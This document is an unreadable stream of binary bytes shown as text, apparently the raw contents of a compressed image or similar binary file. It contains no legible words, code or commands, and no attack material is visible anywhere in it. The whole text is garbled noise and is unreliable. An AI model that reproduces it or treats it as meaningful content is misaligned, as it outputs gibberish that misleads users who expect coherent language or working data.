��N���  ��2kԨikFmಅԔ)k�L�1c�&��#*[O�:e��S$K���P�@�%"��T)R�py�x�V��;?���I��M����P�?��٣��:_�~��%�/zV�E	�رd˚mЀ�
l�Vx���V��6��$P�@�	 � ��.\�!p�
�l��͛d�̀�1z��fM#G��~�H�ՍҤ���L�1��8q���"<v�@���;�p��玫?f�Wo�� �����k�y�`���o& ~ �� ?��ުm�_xo�U�	&��`�
&�B�>h 	!x@�  f�� f}"��#M+�`��WaD<Ѐ
$�H
+tq�&Ɯ�
���CBDd�F����4��2B*CM4�	e8�$�M6ٌ�:�t�3�S�3�R:��S�;m���r�YO<���O�����x��p�C�F �,f�7�8z�3�4�̤�$G	6��	,��BC�0"��c�32ɔ�GQE81�o�}Q��hÍAiC�3� ��B�>i�C�,ˬ-��Q�&�D�J���L�ҊM9��*���I(��.&Ea2	RLҔ{��T���V[uL0`��Xm�7 \<T�Xv<���E�	\@C0�d�I|@��w�pv@h|@�?DQm����li�a[g�l�ne�!о5q;� cr0�uL7Wt�A �^L��Ye���w�P�e�mf�e�8 �م�@�}�%p_H0  *��[oyB��`�*�4�6����O^V8ј�
Ty�ĥ#3vP`p�26�{K+?��C�\sd�����D�K��3��.$��J+�DcL�$�2�:s�0Ô"*j^Ϧ:�	g�tn�g�����
G���(<�<ꨣ�0#i2�^��0-LPA+
Q�@?��
���F���P+[u�	u�C4��g�vA�������TDu�X��n���@KZ%	"�(B���>ҊS�� �v�O��E�& �����N��2�|��~hE0.ʁ�k1���ȅ9���$�l'b��K��� ��1�A�d�V���l���>����	c��j�ظ&g��ΐ���&c���`+%��A�Җ�4t`�ϑt�S5�$`;�Q�x�f���m�ȣ����y�=�[�K��'�{Ғ�
,$8�V�.B!Xy0�8��IN��F+>1�=8�N8��`}�F%hP
!
bXC��P� �Nw��D�����D�(&
��?,Š��D'H��nMD��E���@�a�蒚���zl���S����>J�R��Ǩn�T���T1(�b,�R�HF MQ�
Qr�ǩ�ac�a�z���`��:!yhEB���f� �REH\Lx6�V�Bqj��1��0��,|�0'9^��O��|5�&���<�x�C��//|�^��i�
�L�SX=���,L-�X�З6B�0 Ab 3���K�H�G��2���&�Af�dl֐33 �7b(#u���8E�Ah�Or`i���u�V�e'�c�%��7�	�d#��fNv��ym<�O/ 7��� ���x�V[�*3�k�3���@q�&65D��A�r���b!�(t4���g5�� �&6��S�"'dE��i�a�)6��M(e)LyJ
kc�����00*B����h��4�$��T{��(�G�8���2���&x�OL͐T��1,��U�h���(8�J�`�^Ź"4PV�U�`�.�W��j��a��0�I�@�uV��Z��Oj!�B�HD"d2Vf킮9��-z. ���D�B�5X=8�`h�U�u�]L�^X0Y
���(�	�K\Z�Z�X�/#�a"��<���t*��e���l���,��uk����Tr�b�M�*���$��^ �&s�4��{�K�wu����%2Y3�+���� ��(@e8cK��-����{�	qlw�� 
���W�@p ��	&d��7>.��m0K�3��������h�4Z���	[4�(�-2Q��p�deV	�w�f]d��*Dщ+t)}�CaSz�g�O}X� b�>����ّ��5)9{io�!T�R��/}�B!�n�T~��i�.�����~�`�H��6���ȇ�p��*Vu��o��=�B�s^���U�r����/�zC���#���GNQ�B�[�P\���[lZ����Q���	t����S$�ĨP����/�`a���e}��T@/�7s"���0PN!S��]@;ka 0�X��]� �^x��x�5���oF\��Q�I�c���9�q4���Do�AJ¦p5sS�6�pw2�V6 � [��p� k�{�J�_!�L� ��8�QpR �!�sr��!p��w@�+ :�1:&w 
ȰsР�F$D�B�P��bd���V�,�b�(�	3�xpc)Ywu�u^'�@��m`��g�d��@tB�Xng>q7(m@w�(1�(��e8�?��V5e�>l��E`NDN�+Qeyw6	y�<� ���g��A��Oq�,7�h&
,&
t �@{��Ȁ��Cs���i<B
�FjD�.��.5�P�SQZ���
z�1#�e�}����@q�@?`>p ��1
0Z	�1�ɱ~z�#�T �׃�F�VM�13����j��3Qa�IQ��qnA�\����Y4�]1����(o�o�ZP�Ɓ^��p�t�^^�1^��D 	��<�Lp8g�b$@`_L)�^&�MBXz�rG�s0�'@7��@���s��(�P��#Qa"�,Ng�jh��bzy
�u�PU�}0/)�'r��s0t��R
���^R���Йur^>�prpr7w.e(B`X�>��(]6)��:%f��2�CU(���*_r��ay�R+������
 �y�B$� ,�gD��tz)�B&�8Q
5�����d�Ct5b�
�H� D|ED�@	�w����jOT/y�u@	��j�!�1@�(J�����H�E��h1~1�|� i4JˑJ�1�&2p_�Qm� ��2Je���I3�A�d@bCC4D���3�)U9�s4H� ���%�.i��!���h16�%rPpe�G����p$��A_.x��7���5`r RKe3^)[9W��ca/WaNB�)Є�C`)p}�T�`�vR� ��
 &P"Q5ɗ-�t��,�,-�
� 
&c�YU��|�u�t@s�m�l���!�I�pG���`R�@
q`>S����R�e��(^���S;��P
l *�r`��p+C`y�g��gy����
ͳ� ��I$�X{���O����-��}�u-A�j��pz��������Ct.�����W�8	G���DO�٘�w)�чr?P1@�s��Fс�G@��F�5 �1	P���0]����Z W�$zmDI��2���W	���G3k�h�a̕�Q%!��F4,�9^�1K�H�� `�$����0�ض��L�_q��W���p�aJ �FL/����LP%ДҦ&�'cmq�!?h�w
 �9A��"/�4�q)��Ph�а��|[�C�p���b���5���ک	��ou�B����fj�І�}�u����s m��� d����`v�P�[��`y��p��l��:}�(Πe3%&^V?ϊ?�p�@ *��lp��T1ASe+�v��y��	�;WU$��g��;����W�F�P-�����������h�'.��WB���W��W��~��)�|y B��BH�M�>s;]K�d�3c J�4  @Z�X��R���p59qJ��F*HQ@���K�L봈�e�VK4n<��Q�V+Z5�<��Q�5�HJl�fےj��1�@9r�'6ic�����!A9��!YzӁh�7h86h%@���6��V�!�+�eA��9J: ��
��{
�`�)�vbԀ	�`���
h%-��,jȺ�����b����,d��0
�*
�p1V;f� �l��	��#��b��΁��������:e�[(G��WЀ�ݠU�R)�x�0�*-��>tg�R�P�u ��@ LU���@�N"z�+�+G%'��Bb����-�
� ��3�������<�i?�V�
(�	�@	��.�N-�Eh/G@P  yPBHy�M���I1�4 �2jb�n:�a` � o]1n�f+{�]��Z ^� Ĵ21�DcТ��N�O�5�\J��]��o����!���xlL9�d�3�pJ�������^s+[ �o;p���a��6�E�qLh!Ya8j:Mm|42B�6u�dq��D�`Is PAб���p�����P� c�`�zbi��i�睗{���V}�T�0Q�t�@
�����,�J� �t ep@
ɲg�`#�a��a��ϐ��.5��(`��:)9e?r��)��fm�+��@��0�T�tѝ�9�{0	��S�<4Ұ,�B���
��ӸǺ�1Di��OO�:���=�i�0b�����{�0��)��P����z�S
P�@^Pk�w�a��y�Q��x��Q�r�I4@ڌQ��!1�a7_����H(�@p!x7��ٹUH.ڴ�6�k�I4���?��=�];��"2�;k�1#��d'@��Qک�l$1u7��^�"G^o; �L���׷|��A���7��R�մ6(c�>�V$�!�=G�"A�<@a5ws���Z=ur���	��W�0���歩���fh޵kQ�`h�^�r��:�0
������΁�m�pp����$m����y�lp�b(� &вI):u,@!�sf�Ap� � {`TXaypgG���{	�����ˀ�U�q�����͂��3��p�B��:������{�h�;ADZ>	\/� N�wP0 �� +p8��on���G�i`r>�1@�9�i1��~5ӵDP� 0��Վ��v�7� ����G����M���{���aJ���F���(��`y�h�4ױX�F�� �9B)rr�����l۽4�i���
�������9�2�6]c2;x�A��{�"EJ�|wp� O=W����]��|.�m�����zͶ����5���f�X�dȐ4&̡-[�$"BD��s�y#G}�)#��ٲeͨY�6�[?~���S��6p��d3�g x�u���h7gݚ9k��֐!0P ��EC��3��
x徕��$'u������'G�0���S4i�ҬQӦ��_nܼQ�w/��Ԕ][��WI_�|��Ve[��R4L�"D�R6#��c_�M���V�N�
����P�@y⭉�'L�
I�3��Fz���0� �HP��u���l��=�v2�ħ9#&J%Jz��p���R��D�p�����j0�,P� X@��>� vPB�4yđG*���o�F�@1�hB	"|pч~P�	klyxq�h AB���@0b@!�$�D��8��="�`H ���� 
�. 0�L @� �,@��3�4x��3�ԓL`@
*�@�d����B(�"�4R���dPE��L3�����TTQ=�l���'I���J�Mli��x�)��xԩ'�z��dL<��PNqV�[lAE6\NAŖV(��2[p���mQ��c�]H!�J(azȘ�$���h��9q��C��$jP�1k�ѧ�}��I'�{�j
	*���Ҧ�f��#��� �j����X�8�	��/������"�.�r+�<&i%d�I�0��L����Kb��$�3C��3EJI�4ŒV�1eL��w�e�[��e�[Юm��8��J|����C��P�� R��0����0�Pc�GQ�4̣�d���*0������C`�H @�� Q�`��r�&�!��ȰG*i�Cl���� #c���\$�F�8ЇVy��G(��|H<(I%�D�#?� �����,��20���=�ls�5���;���<�L��(0(P}*Q��@H �IM**���)O}*Sq� (���0;FBV��'}��X�	d4��կ�իz�c�8�&<�~��r*NQ-[�"ݺ�1.oa�\����eEv�K�F).����^��� 9��_$I�h��}����M��<(AI
<��m0��)ATBP��*Y�Z���Be�@����/�!0s���I=���*AL_�&����%FS�b��p4��q�ep!�Q�I"J!�I�$K�Z3f	���ml�)�m�Dݸ8���$�9�?�!x�s0� `(!��P��mj�P�Ԑ3�gE=�A� � X�c��@���E��ORǁ��;�����M(5�A��;KX"xz��F��2l�	1�x�<�z42�P��� V��$��IIGzR��w>�Y�J��җ �~f�_��$&��Nl��R��', Q��@u(	,
��zT%豮2�S
�j�8�&3}��s%x �X��+x�.d�+h��X���я{ܢ��m��<����mm��ج-�QEcX]A1��S$b^a-G��>x����Lr�pc��!v�#<l��XQ���Rx����B�� `b[YA	Z���!-u�n˼�2t2��Y4Z��RF��E�Ѩq�f -i�\M�6�@�3USD��2�W�K�jx!6�5m��'pMJ��� ��5� ���a!08�S �5;�!q�}�jx�İ"���gj '���O��X)@�@�.5(��*Z��Z�R�#<���y!yD`^�v���HE5:P��ף@�r6�:���9δ�i��#T�m���sR�jU2�)v���FUե*�O	�S���)N}J�,�Y)eP�:T%��P�ʃ q�pWX�hV$H�H�+o�*�(�`m�Ø�c�e�7A�#B��J�lf����r�2�=�2օe$]�@�A#�9�˵���GQ
A�(i�=��{��x�IO$n�(ɸ�
LP���Q,�"!�����GQ�Ѕ:8�-ܭC��2�a����r�JopC��z�V4żW�אj�Qm�bt��gPC��|��\�1��4^�m	^�m@�P|"n�Nq�s�S� �,@80�R_�$NOР�)[��+VC̣�� �`�F4�@C�6#VX��HG$�:�	d��6ġ�	ϣkxg�Ȑ�&�H�1���gb�)�-�A���#�iOB�h��'�"���5���\T/�� �Ο�h�:Me�S �*��)�0�3�)@10!0A
,M�	*҈B �6H�����QO�V�j�dz@�2��+r�����>`�~x��"��X�#�"ZO4���EEdw볡m���d�6������zq�0z�9��9���f	r;�Z�s;��h���#�=

n0
C`{��B��H����Y��r�.8�!���8���G%��n�������s/����6�@���CR��r��Pi@B�je�` \���V�9�i���܀� �
�Ip��ك#(���� ꫎�:%�5Ⱥ��)y��'�H�=p�2X���>����Г�0 N��p�&��H1�<޹2�(��C�[��1#���Y�1�����z ��;��;��**=ے�+�0 D�31�ٳ�� h,�-a �z4�4
螎�I�;�	���O50��:9�<L�W�)Zy�:@�]?Y#�x�~�G~��~�d��O`�OP`�#�i�?��?c����{6,RTH���l#|Y@>�69�D��`#�@	D7x���Љ.ȣ���H.��4�J� �	��C(����;�:��!@ʖa8�ۃ=H�[��VZ�X��C%�˸lX	�{/ab�k��K&d(]��p�eh%R�i9��Ƹ�dҹ�I��X�P؍��0l���Ѓ=H��1�� ���x\��q%0@�(��1��P H�1=x1 �ω�>A�I�D�
#�;.Q�� b��C(���	<+SEcE1��s���z��
 �/�" �Z\�����<
��h�X +�c��cĜd��В�k�֓��c�kԓ� ��F�S ��*Pɔ>�4KK�J9$P�OD�O	51i:8�GT���I$|�_!�`!?�4���������[gik��#����c[���?M.��y�Hz��I><��8���h��6*s��}���h��h7>��d�������� ���0>6��3�K�#(�l8�#�I��-�ȸ��ʬD��\���+	d���CH�a��=�#<��K�@��0D0��9�鹟�UXCJ��
ð�(�8�o��x�`�i�G�LR��U��z��`�Д���\4�K��1.i� ��P�"�2`'�l�IE�\1�/вs*)�� B�
y����Y�롁4�<	*���L�΀���ΠZ���D�!�11O��FD�����b���*PQ �k �:>�7�x��l�	�WPaW�G͎%��(!�M@o��aI���Y��}�~��}�c�5 r,T@�VQc�,�B6-eHQ,Jb��d��J@Ԉ@A��B��Q� 7 �#{Ȅ;b7���d�!h� A{�7�j�h��q�+Mx#���k���"8��.2�e�� �6��TӮ̆U��9-9d�e8C�S>M��`���k9��T�؅0���k��AG��ݸ�I��k�&�<�	���c�`�<ԁ(��4 URݺ2@�1���X�5�"�U��Y%��������7����&v�*���Tŏ)1@�1��h�rM"X��l��m�E��_���tM���(�*��3����)Owu�hL�y5 ��(��=�:XD�R�4C����u��3Lm������9�����*�z��H�\�M�f��,���S���ۉ�Yt�Y�u��a(�4@�M@{	#�5C��
a��-ڦX�n�#��9 �v�	��Z �Z��>��.4�HAx(�x��:�#(c3n�<аOh�+4m`S8�����K����T(�bP�dpn8�3\�zi��<0�SԝK�`O� �0�&�$� {�L��p�x́x�P�QU݌zI�18Q��1X� ��4�� �� 	P� #�"�0��٨bu^�L�5��})��)"1��Ξ�f ��X_����� )q3ҋ �s+.	>����ߦ�D�3����\�,I�@!��;�{����	  �>���c`� �� h|�hZ��x���G�+j �?X?LЄ:%��06:%	]P�_`a�ђ��jD��4@�Q�>�Q���@8̊Y_(��ǘ��oX��@�p��I��L$��P�0�I���M826c�m�=�\����8��lp묤�l�#<\���19e�C(��d�����E��
k@�^(�]��md�=��p䠻��&��Km��G�m��4�SU�^��؀����1���21����B��U�#�űM�S�U|'f��M���� ��j�V���� r�sf`n��_�1����!Oh|g���= g�>����_�Rq��r���� ��O� 
���D��5�<�}��_�`��_Q�f �B�JL �!�Д=aެ�����ٙF�d�"yyQ��Y���i>�<x���`����e���Gm��r+!����b����b+��@��r;��:���>�:а����ohk�v�l��A�B��Cإ>VK@�p��lxӁ	��2ܸ��`��`8TDM0ǽ�G}�̮��^��Σ��׌�����%h�N�wr��Q�ʑ� �2h�� �e��73�BA���P�( EI��A��Un�0��VV�@�N�a�
P!��bL�rv3d�< ��}v��\$�M�v�n��6�
4�|�%(��Ok�OQFq� ��r��C"�Dh|픽yF9p�p���	�x�u ,u����'Jh��i��^�5����S��qh�i�Q����E�.*���ٝf-�ֈ��=�q<�<Q�"��Xm��2�n���j��
E��Gq��� X� �-�_�.=x88@8�.c��e0%oxc��r����s�v/�|�;&�.gpb��W/��s��kľ�p0�<�s����D���� �T������<����)����x��� 0�I�(GP���&�1��F��1|�� � 
8� )u&;]cN�WWE�!<��Mf>[g��Q���4	��,��
p �6F9v���X_ ���]5W� ��[=�q�l�_�&����d�oE H�G;w�4+�D+�K�w����z�w `h� ؄�x�x��7khb�k0���S(��OO�j�k�B]��AT��ĊʌM�1#D[�J!"$�!�s��9�rΛ7(O���>}���is��B�͖5k���f����g�\!6N���B�-X�P��^C��`�jAf�+/�=u�ԉ��#G�����eڴ��捛��捚�jԨ]{Yٵk����u�P�a�>+�7jٲq;}��ij�?��r�`�����׮޻V�jqO�(y�4	ӤI��xp`A�
0P!� ޿�/^�KYJ�~��4�ǈ�契�,�XӨ�� ,$� �@� �4@At�1�Ѓ�Q��F#�8�a��5��j42�i��^f�FM���3���(|��u
( � �D�G^���b�rp��Qi�id�T*� �	f�@` g��f� �٦� ��`��$@{JЀu4��x�A%���
�2�hW!x@A�60A�J��x��j� `��]�S?���*?�ƣN��rӌ.��r�]�
+�Q&���))�O=Q$��A��D-#�1�|RItpۭ�)�������!�{��G 8B�B�%P?	�?H�cO<�����Je�re	$���
-�B͔�V9��!�pԁq]ԑ�_ر+�hC�6�!�rb�Yd��v�F�r�0���<֤��7�e��5�D�вsM0��K0���[+�w�q�x�\s[�xZ�(�@�����E%��m�#'�AF|b��4D�Æe4у�	�I`� B�]0��|�9��a$n�a�%�h��f����M(!�D��Pc
&x0��Y�Y.���@��^`A�V>��$)�<v)��p���ӿ)g�����IA��O��Z�	�6��	[����6h���+`@�|����59	����� �A����ɕ��> ��B&�e�U �!�z�C��ga�BF2�U$b[+AɷV2�q�dw���P��!�8EO���,�ZԈ�>���n�!*.��U�20p�+B0����PK9�Q1��Ac��>��;L"��6��!�¼Qe�AM6������2��ED�Q:�� �hH�9��1A��5���U7J��5��`�� �*�s	K8�9������X�O0��B�6�!npkO� ��D!
?��8@���	>@�P8I�۱R� G���	Q@�9Ε�s�s��9:1H!��S�|P�Ԁ(�Tu �5�vF❒,`OP�����%�E����R�(@��$ �Ԙ�D��R�  ��
�'<-�{ޛԟOBj}�s����=�v�OP���V����C U5�V��U�*G/B�?�!R��!���SC��V�!<QF�/�R��}�2���D�d$�R	�NҒ6�$&1�	�b]|؄-�U�j%��J���/f��_.h�UT���|��!�!Ң�8Cr��Ǝp���!.�uD+ب6�Qe�9�hKS������DDaa$�� F!ISҪ�hA[6�H��^�J[nvы�H�7�AN'5���X�@� 6�1�fL�s���A��	]��08�=����14�4X܀
$�!-�Q��b�X(���5������&8s���͈u<�R�RY�G����` y�d��~!"I��]�� �$��_+Dk,=띉N����� �~O���h�H���`C��&0I�o�-�K��?S���`���YɊ�߰F3pq
>t�$ �LKU*�a9�����,�,K���e������[HV�5�s�΅.>�0D]u����k(A�<���xt�]`C�r�EA1�-(EZ��z�B.p��B�#�z�q9�'�8�Q�)KMi�Q��E�2�
)�A����Yn��ӄ�4�ņi���kHc���m�{I�ǩ�8(��8 `�NI��dwVϑ|�6�gn*�|�`�`NXC��| @�M�xP���P�@4lH �܁<"o��g�4Oa"�s�;�A���1/�=�@��4b7	r�#�T'a�HO�'� �1�A�L�1��dc3��@H(���D@b� �:(I�|"M��KZ�IQ�R�����}�j(D��w/G��7.R=a�$���'��������T��Z~Ƴ���
�"��I�e֖�P%0)͇?��"�싼�p��H<<���wc��C��!�x(�6t��9�u��d��\�Q.��D+���[��<�c�G�B� E e����g��6�U���;i�`�.t�L�q\B�P�*`%�XB$88 Tw8����t�@y4��G%d�����W����4����<��E��H��U�H���5X�}7�\|HA8��8)A�=\:�
������4��\�(���ؐx �%I�ݎ��p��@�L��U�]O��IBy��}]؉��hX�<��T����<Jd
�<٥
K���Y�xD@
�� uY"�CQß��
?5I�<��P P��@LB!|+�B D��B��B�*d� �P�!Xq��X��
�DYŐ��A��A�U�! �(؂MDP�3��ElP3���$"��<p<tC78�6p<��(�\��]d���.�5x�8��ݖjHƷ]CF)�my��R6�C;��iؑ;��#!MnW0�BԀB+�q\B* ���<@u5��-@��)"ۄ�Zn���8��8A�� � 
t�1Hl�]��@�\�����Xʑ���!��H���Su@D �	C��=M�=��<		�I�ɐ=��v�X����D����X�@�}]B=@B�a���<a�T@�����]��W@���ϥ���d��b�` .�C��
�JĔ�2����P��9Y�d�g>Y�@�a+ �i敢��B)���%B+�DI�ĶĐ-�U��A�9��A!g �!��OE2c�X.�b)$C�9�����iXc7��6p�\P�܅]��8~�\��:�Qh%�h]jU�j�5P�!Bl}�gH#7����c�u�k�_p����CfX0pR'y�%`�%`B$Ad�Hd�RuA@��"� zxd%tH�0.�N�0��́@p��� ��H���4�zNȭ���N7-XP
e���ň������Ԁ�$Ny�SB�ZiFA��\�����WV�~��Sl�pݘp
�I��J����x�Sr]��h^~&_�a��O��]v�F�! V�b���A��:l�5�������`�D@��I���uAe�'��&�±�&��B(�)���� � ���,��
�PY�����/
&�@��)X2cs&��*��(�B)4�Zt�ci�4�C385����L\xc�ԅ]�k8���A*�8L�`|�`�C��nY�ѼL���c"x4�5�7��7��h��^�5�<dA����B,��q��CnMP�D���Db�<��� �@xdz�h�nH���A8��\J���P���$
PH��4�����6���\7���!��R��@m�"�L	�|���	�\e���he�$Ș��T����`]Z�!��i ��\�]橦P�����0
���V ̠�V��)�b*jx4C=�ã�ã�C=�T� �-�A8��tfr�%>YvD ��d°d��&B�BB܂���kB��ꮆ^�с $��j����Z�D �A�As��g!�)�W-�.���]K]��nB�.�)C2p�6rC7$+Bx�����ƨ��ޅƈ�4�=$�7L�>*lb�(F��Fe�fP�P����~4�F6��9X�9d�����C�����݂ru%�Br$ Ld�f�
sGue@Hdv��A�Z�#�l�0\��̦A�|���r ��,�\�@�������hҦ�-�7���	��e�:):e��je��Z��i>��!�٪��ɗr��U%@eG� ZҭZ>�DM]�m�EQW橔��^:H_�]��ϣD
ܡ�L�B	�� ��T�`g98�2؂(��
P��>��f����[� x@��@��(|�&����!B\��D�q�H$Is�΁��n�L���$�K!D��!ToE��]���I����!dBq�A4���� �k�;��d������rL�A+P:��z��`,, �����B �04�4�L9�C�/"5��V��V���m����oX�Z�'@h*b�D��d�vh���^���{�A����á < (������⤎>q��,,�"��:���H8I�	r1�T��!�|��r�A�a��HF%I�AN'Hھ��n%=��X �MB��C���ɜ��\z]��m١"ʢ.�L��Jf&���T��JĨ�<�C�q�5�B� %j*��i�,�AmX���B �, �P����j���!DZ��*03n��!o-�^��o��8/sB'g5ۂ.H���2,�Dh^*z�&�4'�e����܁��[�k]�3�~�`B0��>�7$�8p�9���۟����(�))DmACZF/,W�M�j�cn�#�\�/WG�,�*L�%,�%��,�:� �R�T�`(⿵,HnNMkȆ�|A9� | �)�������G��NJ�.��(�T����X���� :������-	DHL���T�픭�$H��u\�=9Γ�y�H����e���e���*��^���a��F2bj�%��u��5���*��!�Ah���I�v�����L� ���ҩO �����4϶(d�(�n­��m�*o�b����2����tb�N`�!�j)��PEP(C2���a7��(H�q��fLx����.���3\��8�<�<;���lB`�}�+�&,@'�L�nm1�5@�F�C/�9(,n�g�g�kT�o)�pU�Ә[  q<�N�$������xf��V(Kg���G%��˻�G�p̪H�hý��\�@Ľ��@�Ǘ4�ޜO�=���P��Nik��[�9�@(�R�X_!�	�5�y		�]��u��@��-х�P@�k
��y�_`�9�J����	$�b;ʣ`�]��a��8�w�-ЁXXW��p��p*�MKMG�����)-�����E�A��M����~n
�p��J�Uo�j�9�'�`��s]A�OQ2,C2X�]���&�7�\؅��.���{z�c�ѳ������Yh}�?��D�#Q�54C#�Öl��3�?O�鷂7|�c���c5 D�kȂ�
��.�����j%O�&U4����4p����F� 8x  eJ�+Y6�d�R%G.e>�i�QN�k����g��(M���у@���j/bƌ1�F�N5[�n=���3fĎ5#TJ�(k�.i�nQ:z��Q�{c������<p�P���"\���C��~�� ��e̓	_�p�B�	,$��@��` vlخe� �vn٭k@� ��"�A	0gРA�<�(�abE�ٵ�0Q�C��7�`:���Y�w�O� %�����(,p~ 5�X�� � X@삏;$��;��C<��C:�A��AH4�7昃�	i��e�#�9R�Q�9��c�'�c�1�q)�d�QF�f�Tc�4�[PAEQ٤�B���
����#����4{��;�p��:�8��:�t�'Д�o�)�r��ƛB�&�D��F��EH�iƖC)��L�in-�r�!�o��9�q�1G�V��UX���ju4i
f�]Vi%�6Y�O*�B�@�$J�@2)�����lQ�ɑn�J�p�͉���(#���P�(������z�(ç�r�ߞ��,3�X�(�*��(�Rba%��뮼�!3��c� 4Ж���$�@3�4��b�#{�, �4	8Nh`6�h�7�|�M��gn8�{��O���S��3!���[a���`���[Z=�Жl���n!V��	0h���R��T��(�@ 	to�#
/<|�>��CA�EoTQ�ml�����i�|C"1��� �,��CHI�f�I&�f�I�uc���S���?��#��C5��x=�ps�/��9��j��B	=QD[��QH��ƘN
ᣏC�ɴ�L��PQϑ�sF='r���UEe��Q�ǭ�j!��E+B�O�z� � �8�@�5�p�(�{Ұ���җ	�U��E(NpB[������`J��TȀ���pY�W���4�%,fK����,�aF��\t���/���T2fe ����B����/]�@�.@� G1�a�Є�3;�16u�p�v4�H@: Ps�3�
D-$�w������YOt�3�Agl#!	��6a����# ��f�B ���h@�9�
~w�:�IC;�P aD���HD"�9�hs�s��8��6X�D�!�IB0u>�����=H��ƒ�Ԥe8)JI��$�Md�������:t��HSE���Op���PЂ֡�p7Z����`��!&r�Î��~�Sސ_�PURU����^���l�
|lTA�ь^�J���D"r�nS(�e+h�V$Ӓ�5���dk	C̐B��kk JU� 1�0*J��Q$��&�0=�!����"v%�eI��R���kaF��\v ��� �iT�a�/v����dΨ�.v�4I;�Ӵ�! �xԬfy�G��h���ǳ �M��:$����H� �OzHK��4�l!0��=`�+���@�L�r�6��fp��ԇ=�Aq�"BDMB��E$zъ����E.r/"Q/��nV$���7��R�"Iʈ�9��N)��8����%/�	xu�B�Q��a�j��Q�<(����Pmp�ܰ^�đjP�'�ƭ��C|Rn�w�!E,#P���HUR{����X��W����L�a�k�����H,O�����&�P��M5�X�o@B�hE�#��J��U�(!*Q0��@.5�!(N��Z� �u��E���%����Y	bW��ֶ&�,�����A�{�"61����]�@aS��8&dc,��X�Y�(�b�� ���u���7�3:�Y8x@x�<)�F)!6� �9d00��][k���lϳ��g��Rd<p��ȍ 
� %�r������nH���Ի.��i"B$���Do䠙^�Ӂ�<*]$&1�!M"D�j�H!�$��I�SR���+�B�p'&�D�=��x&?#܈4�Aym�����p#�hƉS,�������j����n)J�D�A�l�C ��P�C~�JUI��?V���R{Lg�d��4�XH�)�bMu��X��W�,���Ui�%> BT֥8�	QC\(�(�P���3��h�Q�j��`U�y�����Ӱ��E,R�]+E�-A�T�A$& V����.�1���a�dZ��Ҽ�e�i�Z�f����׼�M�|����7��@6a�(A	v�1�L�ε���p��^���%����`?��9 dA@5 �Tp�k@p Y���|�H�d�2!0��Daa�N�^D�D�	�ހF��DZ$J�q.�� �t�+�4�@P�v���d���a��i�܉Kਜ਼~'N�H0��jp�ڄM�`y��M�@�IJ�a,*�a�A�a�N�L�paD��Aن����NJ�����Ф���.����W~Ah� �W<�X(,�0 6V� (��L��̨:���2����(F	$��Ҡ�����Ŭ��z���@���	� ��ʄ���e�,,����_�H�����-��(4����f`���,����� c�dFf���c��e"k1���Zio6K���v���� `
A�o�$���!�1�D��O��k��>d�<������ڃ?�� �@��@�m0�A�M�dA�� H`�i��0�6a��Fa����r�F�K�B�!nC��G*�~r�l����u�!�)~PJT� �߾ɖ�`�~��f��ФG���$�M(������N �6����Aq�ㆡ��!/����!K����!Ȇl���`�Q��� �!�Z8a8������ ���Mo�-YlF�(HZ���ϊDQ�z��J�B�
�\��d�z�r@	����@��l�����+Ȣ��`̠��*�り�1/��b �2#��1�(<%#d���J��J#f�k ۭ}&hzmװ�W@���i�ί)���a��!�J���ڰCA_�m&���#=�=�̎�@�� �$Sc��X� ۍ@�F'�*.SޒV�JX�%_���+1GE�ELd'W�C`p�dt�I�� ����\gv�RJt��JRNE!��@
�$�F��*n$c��z���G��x
�-ѲP�l0�xĖ��HoЗ���2/�!��r/�!�U����!Q 1Vh�gJ ~!z�Wxj"��D�@=UY` (H̖%$����-b��v@�z �l�^p��j�v��6��j�~ ƀ���������`�:�����:�B�Q(��O��sE��̓�@c��Q=K#�2>G�>	���37�6& j�����@J���?0@X  2�b�Z ;R;�/�"�� =$��$�$�%(�#-�o��@���n�FY��@��R �,E7!Z�Zf�!&	ᙤ�W$s0�&u6En�F �+�x���2.M� � ��D�^J�������MB�L+���F��IMFR��r�I��J��M���4N� � ��P/�TO�����A�
��Nq��PӥjWf� zAzna�A<�(�*�"� ��E���61D��7�E�oUY5v�a�n�	��� M���6q�Vk�(�b8KR���ӭ�1ya�g��`��-���:s������o3�c"�B�1�1��w�ғ\�O#iPcoZ#>�/~9K4Y��ƀB��nל�ip B  �`��� �&;L���9�ci�bS�<D5C�n�& 2��$dCvoFU5��+(2�Q�>�X!f[��j���DRЙj�r�����6g��@�'M� �"!HO'k��r�v��I6�HNL.w����B�r$�D��K��g�N����D�j��M�������-O���O�T��uPU���UQT�Ȏ�V���ʂxa! �!�e*B� �`@��J7 FCI�������Ui��vm�v�bW��V�,�lU.����x��XUHW/��WY�`&-�ꉜu`t�Z��2 �d�Cm���|ӗ�_&1"��`>c�oC>������^m!m���/l���i�˸
�@` ���
۶�;�Ħm�#j*X%0 �K�Dod�1�n(Ho|�9u5��%�CzE,�qAfQ��� ᬩr��P�F$�g1�ۀ�t�g�8.����@D��I�4J�)wv'~xbn$���2..�x�)Hʶ�X�J!�Un��B�����������0�A�X�A5P��p�T�,9�a�Ѱ#s���(�!�W�� q8y �!��9��5AT�����dV9vy V�ʬnxk��@�*x�%�`X��x�ň�Wy��9����"*���jZ%F;i��@��Z/�bKeB�22ñ���͕\	��q��h~�]���f�� �����SC D֭��@���a�kZ�;<@=��C=&��Q�=@T��E��p59��@5V#AHsX!�=�Va��pMq� �Iݹ�@���:'�Y�Fa�E8�H�)Ĳxf�	�@��g��(��\)��I��JtG%�vǷ�h-�tz$�N�	�6Mr𾨎{��:�� a�/�t����Wp�A�A���H�0��q7�p�����!"<�4%�62�n���~7�T=T� �?`UYYv{�j�e�Vk�� mӏ/| �h�xk۪p{��'���J
��`��-.2mZ������(������J/.�eЗ]&,`d�4&`1ޗ��]�Y6*��V�������ٲ�� ���#0�����ok@ ��<*@��z@ ?΃T\��41�5���nZ)A��DڅU�W<�q��Z�)��A0���n���ODD� d<	�:M�N��� ����dI҉�	L%�֖�DK1�	+���t��ċ�	Fa?������Ǭ� >Iڠ�v��O��O�aWpՁ�	�p	��K��Y*�V�hE�H��H�~�! �>�8@]c��(h�(k4Us54zA /�+��s�v1ݖ�BW{����Ǌe;(z���39�ӈ�1,�(��e=��[���z�{;���d�2V����2����8�9��ٙ}f��6p�gx�]��7����p��5 ��[��9��A��@�� ���ڽ����ÿ!ԒꝡDU�:<�g �6��t�4�LX��]xH��_��� �	+�H!:s��A�P��D�.\((;u2���1c�= �4�'O�:l�	T.e0��T�̘M[�P�"��P�=w�|��gҤH�0݃I�?���,U��D�f��(Q�|ڣ�6C����7�	#6lX�d��SǷ^:w�ЩK���s�N|�\�s���F��26�ְ]ۼ9ص`�@�ڵX�U�V�J�)�$G( (�@ ��.`���
